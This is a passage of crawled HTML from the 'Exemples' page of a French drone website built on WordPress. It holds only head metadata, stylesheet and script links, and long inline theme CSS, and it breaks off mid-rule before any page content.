

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://drone-air.fr/exemples/
body_size: 16330
content:


<!DOCTYPE html>
<html lang="fr-FR">
<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width" />
	
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://drone-air.fr/xmlrpc.php" />
	
	<title>Exemples &#8211; Drone-Air</title>
<meta name='robots' content='max-image-preview:large' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Drone-Air &raquo; Flux" href="https://drone-air.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Drone-Air &raquo; Flux des commentaires" href="https://drone-air.fr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://drone-air.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrone-air.fr%2Fexemples%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://drone-air.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrone-air.fr%2Fexemples%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://drone-air.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='https://drone-air.fr/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://drone-air.fr/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://drone-air.fr/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://drone-air.fr/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' />
<link rel='stylesheet' id='vision-frontend-css' href='https://drone-air.fr/wp-content/plugins/vision-core/assets/css/frontend.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnificPopup-css' href='https://drone-air.fr/wp-content/themes/agama-pro/assets/css/magnific-popup.min.css?ver=1.5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://drone-air.fr/wp-content/themes/agama-pro/assets/css/font-awesome.min.css?ver=1.5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://drone-air.fr/wp-content/themes/agama-pro/assets/css/animate.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='agama-pro-style-css' href='https://drone-air.fr/wp-content/themes/agama-pro/style.css?ver=1.5.2.4' type='text/css' media='all' />
<script type="text/javascript" src="https://drone-air.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://drone-air.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://drone-air.fr/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://drone-air.fr/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://drone-air.fr/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://drone-air.fr/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Recherche","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https://drone-air.fr/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://drone-air.fr/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://drone-air.fr/wp-content/plugins/vision-core/assets/js/shortcodes.js?ver=1.2.3" id="vision-shortcodes-js"></script>
<script type="text/javascript" id="agama-particles-plugins-js-extra">
/* <![CDATA[ */
var plugin = {"slider":"","header_image_particles":"1","slider_particles":"0"};
//# sourceURL=agama-particles-plugins-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://drone-air.fr/wp-content/themes/agama-pro/assets/js/particles.js?ver=1.5.2.4" id="agama-particles-plugins-js"></script>
<script type="text/javascript" src="https://drone-air.fr/wp-content/themes/agama-pro/assets/js/plugins.js?ver=1.5.2.4" id="agama-plugins-js"></script>
<link rel="https://api.w.org/" href="https://drone-air.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://drone-air.fr/wp-json/wp/v2/pages/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://drone-air.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://drone-air.fr/exemples/" />
<link rel='shortlink' href='https://drone-air.fr/?p=2' />
<style id="agama-front-page-boxes-css" type="text/css">#frontpage-boxes div[class^="fbox"], #frontpage-boxes div[class*="fbox"] { text-align: center; }.fbox-1 a.button {margin-top: 15px;}.fbox-2 a.button {margin-top: 15px;}.fbox-3 a.button {margin-top: 15px;}.fbox-4 a.button {margin-top: 15px;}</style><!--[if lt IE 9]><script src="https://drone-air.fr/wp-content/themes/agama-pro/assets/js/html5.js"></script><![endif]--><style type="text/css" id="agama-customize-css">#main-wrapper { max-width: 100%; }.site-header .sticky-header .sticky-header-inner, .vision-row, .footer-sub-wrapper {max-width: 1200px;}#page-title .container {width: 1200px;}.comment-content .comment-author cite {background-color:#317DBF;border: 1px solid #317DBF;}blockquote {border-left: 3px solid #317DBF;}.vision_tabs #tabs li.active a {border-top: 3px solid #317DBF;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://drone-air.fr/wp-content/uploads/2017/03/cropped-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://drone-air.fr/wp-content/uploads/2017/03/cropped-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://drone-air.fr/wp-content/uploads/2017/03/cropped-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://drone-air.fr/wp-content/uploads/2017/03/cropped-3-270x270.png" />
<style id="kirki-inline-styles">#masthead .site-title a{color:#528CBF;font-family:Crete Round;font-size:35px;}#masthead .site-title a:hover{color:#528CBF;}#masthead .sticky-header-shrink .site-title a{font-family:Crete Round;font-size:28px;}body{font-family:Vollkorn;font-size:16px;}li.vision-main-menu-cart .agama-cart-content, .footer-widgets,.woocommerce{border-top-color:#317DBF;}.top-navigation li ul li a:hover, .top-navigation li ul li a:focus, .main-navigation li ul li a:hover, .sticky-nav > li > ul.sub-menu > li:hover, .woocommerce{border-left-color:#317DBF;}.woocommerce{background:#317DBF;}.top-search-trigger.active{color:#317DBF!important;}.vision-search-form .vision-search-submit:hover, .vision-search-box i.fa-search, .thx_msg, #vision-pagination span, .entry-date .entry-date .format-box i, .entry-content .more-link, .format-box i, #comments .comments-title span, #respond .comment-reply-title span, .portfolio-overlay a:hover, .agama-cart-action span.agama-checkout-price,.woocommerce{color:#317DBF;}.fancy-title.title-bottom-border h1, .fancy-title.title-bottom-border h2, .fancy-title.title-bottom-border h3, .fancy-title.title-bottom-border h4, .fancy-title.title-bottom-border h5, .fancy-title.title-bottom-border h6, .search__input, .sm-form-control:focus, .cart-product-thumbnail img:hover, #vision-pagination span.current, .agama-cart-item-image:hover{border-color:#317DBF;}input[type="submit"], .button, .button-3d:hover, .tagcloud a:hover, .entry-date .date-box, #respond #submit, .owl-theme .owl-controls .owl-nav [class*=owl-]:hover, .owl-theme .owl-dots .owl-dot span, .testimonial .flex-control-nav li a, #portfolio-filter li.activeFilter a, .portfolio-shuffle:hover, .feature-box .fbox-icon i, .feature-box .fbox-icon img, #vision-pagination span.current, #toTop:hover{background-color:#317DBF;}.loader-ellips__dot, .footer-widgets .widget-title:after{background:#317DBF;}.sticky-nav > ul > li > ul > li > ul > li:hover, .sticky-nav > li > ul > li > ul > li:hover, .vision-main-menu-cart .cart_count:before, #agama_wc_cart .cart_count:before{border-right-color:#317DBF;}.top-navigation li ul, .main-navigation li ul, .main-navigation .current-menu-item > a, .main-navigation .current-menu-ancestor > a:not(.sub-menu-link), .main-navigation .current_page_item > a:not(.sub-menu-link), .main-navigation .current_page_ancestor > a:not(.sub-menu-link), .sticky-nav > li.current_page_item a:not(.sub-menu-link), .sticky-nav > li.current-menu-item a:not(.sub-menu-link), .sticky-nav > li > ul, .sticky-nav > ul > li > ul > li > ul, .sticky-nav > li > ul > li > ul, .entry-content .more-link{border-bottom-color:#317DBF;}footer#colophon .site-info a:hover{color:#317DBF;}a, #vision-pagination a{color:#317DBF;}a:hover, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, .entry-title a:hover, .single-line-meta a:hover, .widget-area .widget a:hover, footer[role="contentinfo"] a:hover, .product_title h3:hover, #portfolio-filter li a:hover, .portfolio-desc h3 a:hover, nav[role="navigation"]:hover, nav[role="navigation"] .nav-next a:hover, nav[role="navigation"] .nav-previous a:hover, a[rel="next"]:hover, a[rel="prev"]:hover, #secondary .cat-item a:hover, .agama-cart-item-desc a:hover{color:#333333;}h1, h1 a{font-family:Trocchi;font-size:20px;font-weight:600;color:#317DBF;}h2, h2 a{font-family:Trocchi;font-size:18px;font-weight:600;color:#317DBF;}h3, h3 a{font-family:Trocchi;font-size:16px;font-weight:600;color:#317DBF;}h4, h4 a{font-family:Trocchi;font-size:14px;font-weight:600;color:#317DBF;}h5, h5 a{font-family:Trocchi;font-size:13px;font-weight:600;color:#317DBF;}h6, h6 a{font-family:Trocchi;font-size:12px;font-weight:600;color:#317DBF;}body.page h1.entry-title{font-family:Raleway;font-size:22px;font-weight:normal;line-height:1.2;text-transform:none;color:#444;}#loader-wrapper .loader-section{background:#317DBF;}body:not(.top-bar-out) #top-bar, .top-bar-out .sticky-header, body.header_v2:not(.header_transparent) .sticky-header, .top-nav-wrapper{border-top-width:3px;}body:not(.top-bar-out) #top-bar, .top-bar-out .sticky-header, .header_v2 .sticky-header, .top-nav-wrapper{border-top-style:solid;}body:not(.top-bar-out) #top-bar, .header_v2 .sticky-header, .top-nav-wrapper, .top-bar-out .sticky-header{border-top-color:#317DBF;}{:desktop;}#agama-logo .logo-desktop{max-height:110px;}.sticky-header-shrink #agama-logo .logo-desktop{max-height:62px;}#agama-logo .logo-mobile{max-height:87px;}#masthead, .sticky-header-shrink, #masthead nav:not(.mobile-menu) ul.sub-menu, li.vision-main-menu-cart .agama-cart-content, .vision-search-box{background-color:#FFFFFF;}header.header_v2 .sticky-header-shrink{background-color:#317DBF;}header.header_v3 .sticky-header-shrink{background-color:#317DBF;}.sticky-header-shrink .vision-search-box, .sticky-header-shrink li.vision-main-menu-cart .agama-cart-content{background-color:#317DBF;}#masthead .agama-top-nav a{font-family:Roboto Condensed;font-size:14px;font-weight:700;color:#757575;}#masthead .agama-top-nav a:hover{color:#333;}#masthead .agama-primary-nav a{font-family:Alegreya SC;font-size:16px;font-weight:700;color:#757575;}#masthead .agama-primary-nav a:hover{color:#333333;}.mobile-menu-toggle-inner, .mobile-menu-toggle-inner::before, .mobile-menu-toggle-inner::after{background-color:#A2C605;}.mobile-menu-toggle-label{color:#A2C605;}nav.mobile-menu ul li a{font-family:Raleway;font-size:13px;font-weight:700;text-transform:uppercase;}nav.mobile-menu{background:#FFFFFF;}.mobile-menu-icons a, nav.mobile-menu ul li a{color:#757575;}.mobile-menu-icons a:hover, nav.mobile-menu ul li a:hover{color:#333;}#secondary .widget .widget-title{font-family:Raleway;font-size:11px;font-weight:700;line-height:2.181818182;color:#636363;}#secondary .widget, #secondary .widget a, #secondary .widget li, #secondary .widget p{font-family:inherit;font-size:13px;font-weight:inherit;line-height:1.846153846;color:#9f9f9f;}#secondary .widget a{color:#9f9f9f;}#secondary .widget a:hover{color:#444;}#agama_slider .slide-1 h2.slide-title{font-family:Dancing Script;font-size:55px;color:#ffffff;}#agama_slider .slide-2 h2.slide-title{font-family:Dancing Script;font-size:45px;color:#fff;}#agama_slider .slide-3 h2.slide-title{font-family:Dancing Script;font-size:45px;color:#ffffff;}#agama_slider .slide-4 h2.slide-title{font-family:Dancing Script;font-size:45px;color:#fff;}#agama_slider .slide-5 h2.slide-title{font-family:Dancing Script;font-size:45px;color:#fff;}#agama_slider .slide-6 h2.slide-title{font-family:Dancing Script;font-size:45px;color:#ededed;}#agama_slider .slide-7 h2.slide-title{font-family:Dancing Script;font-size:45px;color:#fff;}#agama_slider .slide-8 h2.slide-title{font-family:Dancing Script;font-size:45px;color:#fff;}#agama_slider .slide-9 h2.slide-title{font-family:Dancing Script;font-size:45px;color:#fff;}#agama_slider .slide-10 h2.slide-title{font-family:Dancing Script;font-size:46px;color:#fff;}.vision-page-title-bar{height:87px;background-color:#f5f5f5;border-color:#EEE;background-repeat:no-repeat;background-attachment:inherit;background-position:inherit;-webkit-background-size:inherit;-moz-background-size:inherit;-ms-background-size:inherit;-o-background-size:inherit;background-size:inherit;}.vision-page-title-bar, .vision-page-title-bar h1, .vision-page-title-bar span{color:#444;}.vision-page-title-bar a span{color:#444;}.vision-page-title-bar a:hover span{color:#A2C605;}.vision-page-title-bar, .vision-page-title-bar h1{font-family:Raleway;}.vision-page-title-bar h1{font-family:inherit;font-size:18px;}.vision-page-title-bar span, .vision-page-title-bar span a{font-family:inherit;font-size:12px;}#frontpage-boxes > .fbox-1 h2{font-family:Raleway;font-size:16px;font-weight:700;letter-spacing:1px;text-align:center;text-transform:uppercase;color:#333;}.fbox-1 i.fa:not(.fa-link){color:#A2C605;}#frontpage-boxes > .fbox-1 p{font-family:Raleway;font-size:15px;font-weight:500;line-height:1.8;text-align:center;text-transform:capitalize;color:#333;}#frontpage-boxes > .fbox-2 h2{font-family:Raleway;font-size:16px;font-weight:700;letter-spacing:1px;text-align:center;text-transform:uppercase;color:#333;}.fbox-2 i.fa:not(.fa-link){color:#A2C605;}#frontpage-boxes > .fbox-2 p{font-family:Raleway;font-size:15px;font-weight:500;line-height:1.8;text-align:center;text-transform:capitalize;color:#333;}#frontpage-boxes > .fbox-3 h2{font-family:Raleway;font-size:16px;font-weight:700;letter-spacing:1px;text-align:center;text-transform:uppercase;color:#333;}.fbox-3 i.fa:not(.fa-link){color:#606060;}#frontpage-boxes > .fbox-3 p{font-family:Raleway;font-size:15px;font-weight:500;line-height:1.8;text-align:center;text-transform:capitalize;color:#333;}#frontpage-boxes > .fbox-4 h2{font-family:Raleway;font-size:16px;font-weight:700;letter-spacing:1px;text-align:center;text-transform:uppercase;color:#333;}.fbox-4 i.fa:not(.fa-link){color:#A2C605;}#frontpage-boxes > .fbox-4 p{font-family:Raleway;font-size:15px;font-weight:500;line-height:1.8;text-align:center;text-transform:capitalize;color:#333;}#frontpage-boxes > .fbox-5 h2{font-family:Raleway;font-size:16px;font-weight:700;letter-spacing:1px;text-align:center;text-transform:uppercase;color:#333;}.fbox-5 i.fa:not(.fa-link){color:#A2C605;}#frontpage-boxes > .fbox-5 p{font-family:Raleway;font-size:15px;font-weight:500;line-height:1.8;text-align:center;text-transform:capitalize;color:#333;}#frontpage-boxes > .fbox-6 h2{font-family:Raleway;font-size:16px;font-weight:700;letter-spacing:1px;text-align:center;text-transform:uppercase;color:#333;}.fbox-6 i.fa:not(.fa-link){color:#A2C605;}#frontpage-boxes > .fbox-6 p{font-family:Raleway;font-size:15px;font-weight:500;line-height:1.8;text-align:center;text-transform:capitalize;color:#333;}#frontpage-boxes > .fbox-7 h2{font-family:Raleway;font-size:16px;font-weight:700;letter-spacing:1px;text-align:center;text-transform:uppercase;color:#333;}.fbox-7 i.fa:not(.fa-link){color:#A2C605;}#frontpage-boxes > .fbox-7 p{font-family:Raleway;font-size:15px;font-weight:500;line-height:1.8;text-align:center;text-transform:capitalize;color:#333;}#frontpage-boxes > .fbox-8 h2{font-family:Raleway;font-size:16px;font-weight:700;letter-spacing:1px;text-align:center;text-transform:uppercase;color:#333;}.fbox-8 i.fa:not(.fa-link){color:#A2C605;}#frontpage-boxes > .fbox-8 p{font-family:Raleway;font-size:15px;font-weight:500;line-height:1.8;text-align:center;text-transform:capitalize;color:#333;}.page-template-contact .vision-contact-email{display:block;}#colophon .site-info{font-family:Lato;font-size:12px;font-weight:400;color:#fff;}#colophon .site-info 